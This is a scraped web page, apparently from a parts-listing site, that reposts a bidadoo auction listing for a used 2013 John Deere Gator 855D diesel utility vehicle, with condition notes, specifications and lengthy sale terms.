		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/parts/" rel="tag">parts</a>, <a href="https://john-deere-gator.info/tag/radiator/" rel="tag">radiator</a>, <a href="https://john-deere-gator.info/tag/trail/" rel="tag">trail</a>, <a href="https://john-deere-gator.info/tag/vga10978/" rel="tag">vga10978</a>, <a href="https://john-deere-gator.info/tag/worksite/" rel="tag">worksite</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2529" class="post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-855d tag-cart tag-deere tag-diesel tag-dump tag-gator tag-industrial tag-john tag-utility">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/26/2013-john-deere-gator-855d-s4-4wd-xuv-diesel-cart-utility-industrial-utv-dump/" rel="bookmark">2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump</a></h1>			<img width="80" height="60" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-01-thv.jpg" class="attachment-post-thumbnail wp-post-image" alt="2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-01-thv" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/26/2013-john-deere-gator-855d-s4-4wd-xuv-diesel-cart-utility-industrial-utv-dump/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-26T03:40:54+00:00">June 26, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-01-xi.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>
	
<br/>	
	
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-02-dw.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>  	<br/>


		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-03-fw.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>  <br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-04-fx.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>
 <br/>   <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-05-uru.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>
 
		<br/>

  		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-06-me.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>  <br/> 	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-07-gl.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>
   <br/>
  
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-08-jgmz.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>

 
 <br/>

	
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-09-ddd.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>
 <br/> 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-10-twao.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>		 		<br/>

	
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-11-bcce.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>      <br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/2013-John-Deere-Gator-855D-S4-4WD-XUV-Diesel-Cart-Utility-Industrial-UTV-Dump-12-naiy.jpg" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>  <br/><br/>	
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/><br/> 	
2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump. SKU: 924628 A: 00130000002zo0b O: 0063800000rZILJ PA. But you can download it. And watch it in your favorite player. 155&#8243; L x 62&#8243; W x 75 H. Levittown, PA 19057 US. Normal residue for age and hours. Engine started and ran normally &#8211; belt squeals when put in to gear &#8211; see video. Unit traveled in forward and reverse as expected &#8211; see video. Tire / Wheel Condition. Wear as shown &#8211; see photos. Chassis is in good overall condition &#8211; see photos. Steering / Drivetrain Controls. Interior was in good overall condition &#8211; see photos. Based on age, hours and use. High and Low Forward Speeds. Transmission Type: Continuously Variable. Travel Speed: 2 forward / 1 reverse. Tire Size: Fronts: 26&#215;9-12 Rears: 26&#215;11-12. Max Speed: 30 mph. View the photo gallery. Watch the equipment video. Sell your equipment with bidadoo. View all bidadoo auctions. Equipment details and related information is limited to sight, sound, feel, limited operational running and testing at low speeds, in a confined flat area, without load, and in limited operating conditions. Bidadoo and our sellers / consignors make no guarantees of any information, including year, actual hours, miles, safety or regulatory compliance, weights and measurements, specifications and/or operational condition. Photos and video take priority if there are discrepancies within this listing. Weights, dimensions, features, specifications, resource links and all other information are provided as general guidance, are approximate, and may vary from year to year, model to model and machine to machine. See additional terms and conditions of this sale in the Legal section of this sale offering. See bidadoo 100% Guarantee details below. Some vehicles may require up to 45 days for original title. It is the buyers responsibility to provide trip permits and all paperwork necessary to legally transport this item on public roadways. Bidadoo can help facilitate the necessary paperwork on request. Any license plate that may be visible in photos will be removed prior to sale. By federal law, vehicles more than 10 years old are exempt from odometer disclosure. In some cases the mileage shown on the odometer may be underreported if the mechanical limits of the device are exceeded. This item is located in Levittown, PA 19057. Preview of this item is available by appointment only. We do not accept cash in any amount. Without notice, items are subject to relisting immediately upon forfeiture. And Canada where applicable. Below is a list of U. California resellers must submit a. Texas &#8211; Per Section 3.320 &#8220;Texas Emissions Reduction Plan (TERP) Surcharge; Off-Road, Heavy-Duty Diesel Equipment&#8221;, bidadoo is required to collect an additional 1.5% surcharge on off-road heavy-duty diesel equipment over 50 horsepower. Please ask a bidadoo representative if you have any questions. Please refer to your state or local laws for details. At bidadoo, we make every effort to present detailed, accurate reports about each item we sell. The photographs and any video shown are of the actual item (unless otherwise noted). We take pride in the products and services we provide. The item must not be put to work or altered, and must not be used more than to verify the condition of the equipment. Please see details below. Bidadoo helps protect buyers through the. This protection is included for every item bidadoo sells. There&#8217;s no sign-up, opt-in, or registration needed. With our in-depth professional photos, videos, and detailed descriptions, we make every attempt to accurately present. Every item we sell. Secured &#8211; Warehousing and storage. That is the coverage amount, the asset sale price may be much higher. As outlined in the. Fraud or Loss &#8211; Paying for this item and never receiving it. Dispute management process through NetN. Etneutrals dispute resolution IFR process. For undisclosed damage, certain restrictions apply. The program only covers damages which prevent the equipment from functioning, not defects or damage that are cosmetic or are not critical to operation of the equipment. Support &#8211; Toll-free customer service and logistics support. What is not covered in the Plan. Consumables &#8211; fluids, batteries, lights, belts, hoses, tires, brakes, bulbs, starters, alternators, Freon, filters and other consumables. Any incidentals, including but not limited to travel costs, fuel, time away, and opportunity costs. Normal wear and tear including but not limited to rust, dents, scratches, minor leaks, etc. Or cosmetic damage which does not impair the operability of the item. Conditions that can be identified only through the operation of a machine on a job site or under load capacity &#8211; For example digging, pulling, and lifting, etc. Operating the machine through the full range of speeds and functions required to evaluate all forward and reverse gears. Use of diagnostic or test equipment to evaluate characteristics such as engine compression. With bidadoo, the quality and protection of your investment is very important to us. All brands of equipment. Options for all business types and needs. Finance a Variety of Equipment. Wheel loaders, skid steers and backhoes. Excavators, dozers and graders, nearly any kind of rolling stock. Dump Trucks, flatbeds, service body trucks, fleet vehicles. Scissor lifts, boom lifts, telehandlers and other aerial and lift equipment. BIDADOO MAY OR MAY NOT BE THE OWNER OF THESE GOODS. Any information supplied by any employee or agent of bidadoo Inc. All descriptions and conditions of equipment in this listing are believed to be correct and have been conscientiously set forth by the owner and/or bidadoo Inc. However, neither the owner nor bidadoo Inc. Are responsible for any errors in description or condition. These costs include, but are not limited to, certificates and/or permits required to move the goods within or across state, province and/or country borders. Buyers may arrange transportation of goods through bidadoo or through a third party, but bidadoo will not be liable for any acts or omissions arising from such third party transportation and claims no responsibility for the actions of any transportation provider. Heavy equipment is being operated, potentially dangerous materials may be present, electric circuits may be live, and other potential dangers may exist. No person shall have any claim against the Auctioneer, their agents, employees or principals for any injuries sustained or death to any person or persons whomsoever nor for damages to or loss or property which may occur from any cause whatsoever. Some States do not allow the exclusion or limitation of incidental or consequential damages, so the above limitation or exclusion may not apply to you. When operated in California, any off road diesel vehicle may be subject to the California Air Resources Board In-Use Off-Road Diesel Vehicle Regulation. It therefore could be subject to retrofit or accelerated turnover requirements to reduce emissions of air pollutants. An on-road heavy-duty diesel or alternative-diesel vehicle operated in California may be subject to the California Air Resources Board Regulation to Reduce Particulate Matter and Criteria Pollutant Emissions from In-Use Heavy-Duty Diesel Vehicles. It, therefore, could be subject to exhaust retrofit or accelerated turnover requirements to reduce emissions of air pollutants. The Terms and Conditions of this agreement shall be interpreted, construed, and enforced in accordance with the laws of the State of Washington. These Terms and Conditions and the Sellers Agreement constitute the entire agreement between you and bidadoo Auctions with respect to the items for sale and supersedes all prior negotiations or agreements. No modifications or amendment of them will be binding unless in writing signed by bidadoo Auctions. The item &#8220;2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump&#8221; is in sale since Friday, June 21, 2019. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment\Utility Vehicles&#8221;. The seller is &#8220;bidadoo_auctions&#8221; and is located in Levittown, Pennsylvania. This item can be shipped worldwide.

<ul> 	   
<li>Coverage Provided: bidadoo 100% Guarantee</li>
<li>Model: 855D</li>
<li>Model Year: 2013</li>
<li>Make: John Deere</li>
<li>Hours: 537</li>
<li>Administrative &#038; Handling Fee: $126.20</li>
</ul>	

 


 <br/>	
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump" alt="2013 John Deere Gator 855D S4 4WD XUV Diesel Cart Utility Industrial UTV Dump"/>
 <br/>

 

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/855d/" rel="tag">855d</a>, <a href="https://john-deere-gator.info/tag/cart/" rel="tag">cart</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/diesel/" rel="tag">diesel</a>, <a href="https://john-deere-gator.info/tag/dump/" rel="tag">dump</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/industrial/" rel="tag">industrial</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/utility/" rel="tag">utility</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="pagination loop-pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://john-deere-gator.info/2019/06/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://john-deere-gator.info/2019/06/page/6/'>6</a>
<a class="next page-numbers" href="https://john-deere-gator.info/2019/06/page/2/">Next &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://john-deere-gator.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://john-deere-gator.info/2026/01/22/secondary-driven-clutch-for-john-deere-gator-xuv825e-xuv825m-xuv835e-e-auc11989/">Secondary Driven Clutch for John Deere Gator XUV825E XUV825M XUV835E E-AUC11989</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/22/auc11989-secondary-driven-clutch-for-john-deere-gator-xuv825e-xuv825m-xuv835m-2/">AUC11989 Secondary Driven Clutch For John Deere Gator XUV825E XUV825M XUV835M</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/21/20-john-deere-gator-xuv835-r-transmission-gearcase-gearbox-assembly/">20 John Deere Gator XUV835 R Transmission Gearcase Gearbox Assembly</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/21/john-deere-cs-cx-gator-wiring-harness-vga10172/">John Deere Cs CX Gator Wiring Harness Vga10172</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/20/john-deere-xuv835e-xuv835m-xuv835r-gator-service-technical-manual-tm168619/">John Deere XUV835E, XUV835M, XUV835R Gator Service Technical Manual TM168619</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://john-deere-gator.info/2026/01/'>January 2026</a></li>
	<li><a href='https://john-deere-gator.info/2025/12/'>December 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/11/'>November 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/10/'>October 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/09/'>September 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/08/'>August 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/07/'>July 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/06/'>June 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/05/'>May 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/04/'>April 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/03/'>March 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/02/'>February 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/01/'>January 2025</a></li>
	<li><a href='https://john-deere-gator.info/2024/12/'>December 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/11/'>November 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/10/'>October 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/09/'>September 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/08/'>August 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/07/'>July 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/06/'>June 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/05/'>May 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/04/'>April 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/03/'>March 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/02/'>February 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/01/'>January 2024</a></li>
	<li><a href='https://john-deere-gator.info/2023/12/'>December 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/11/'>November 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/10/'>October 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/09/'>September 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/08/'>August 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/07/'>July 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/06/'>June 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/05/'>May 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/04/'>April 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/03/'>March 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/02/'>February 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/01/'>January 2023</a></li>
	<li><a href='https://john-deere-gator.info/2022/12/'>December 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/11/'>November 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/10/'>October 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/09/'>September 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/08/'>August 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/07/'>July 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/06/'>June 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/05/'>May 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/04/'>April 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/03/'>March 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/02/'>February 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/01/'>January 2022</a></li>
	<li><a href='https://john-deere-gator.info/2021/12/'>December 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/11/'>November 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/10/'>October 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/09/'>September 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/08/'>August 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/07/'>July 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/06/'>June 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/05/'>May 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/04/'>April 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/03/'>March 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/02/'>February 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/01/'>January 2021</a></li>
	<li><a href='https://john-deere-gator.info/2020/12/'>December 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/11/'>November 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/10/'>October 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/09/'>September 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/08/'>August 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/07/'>July 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/06/'>June 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/05/'>May 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/04/'>April 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/03/'>March 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/02/'>February 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/01/'>January 2020</a></li>
	<li><a href='https://john-deere-gator.info/2019/12/'>December 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/11/'>November 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/10/'>October 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/09/'>September 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/08/'>August 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/07/'>July 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/06/'>June 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/05/'>May 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/04/'>April 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/03/'>March 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/02/'>February 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/01/'>January 2019</a></li>
	<li><a href='https://john-deere-gator.info/2018/12/'>December 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/11/'>November 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/10/'>October 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/09/'>September 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/08/'>August 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/07/'>July 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/06/'>June 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/05/'>May 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/04/'>April 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/03/'>March 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/02/'>February 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/01/'>January 2018</a></li>
	<li><a href='https://john-deere-gator.info/2017/12/'>December 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/11/'>November 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/10/'>October 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/09/'>September 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/08/'>August 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/07/'>July 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/06/'>June 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/05/'>May 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/04/'>April 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/03/'>March 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/02/'>February 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/01/'>January 2017</a></li>
	<li><a href='https://john-deere-gator.info/2016/12/'>December 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/11/'>November 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/10/'>October 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/09/'>September 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/08/'>August 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/07/'>July 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/06/'>June 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/05/'>May 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/04/'>April 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5246"><a href="https://john-deere-gator.info/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://john-deere-gator.info/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://john-deere-gator.info/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://john-deere-gator.info/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://john-deere-gator.info/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://john-deere-gator.info/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://john-deere-gator.info/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://john-deere-gator.info/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://john-deere-gator.info/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://john-deere-gator.info/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://john-deere-gator.info/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://john-deere-gator.info/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://john-deere-gator.info/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://john-deere-gator.info/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://john-deere-gator.info/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://john-deere-gator.info/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://john-deere-gator.info/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://john-deere-gator.info/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://john-deere-gator.info/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://john-deere-gator.info/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://john-deere-gator.info/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://john-deere-gator.info/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://john-deere-gator.info/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://john-deere-gator.info/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://john-deere-gator.info/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://john-deere-gator.info/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://john-deere-gator.info/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://john-deere-gator.info/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://john-deere-gator.info/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://john-deere-gator.info/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://john-deere-gator.info/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://john-deere-gator.info/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://john-deere-gator.info/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://john-deere-gator.info/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://john-deere-gator.info/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://john-deere-gator.info/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://john-deere-gator.info/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://john-deere-gator.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://john-deere-gator.info/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://john-deere-gator.info/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://john-deere-gator.info/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://john-deere-gator.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://john-deere-gator.info/category/2011-2017/" >2011-2017</a>
</li>
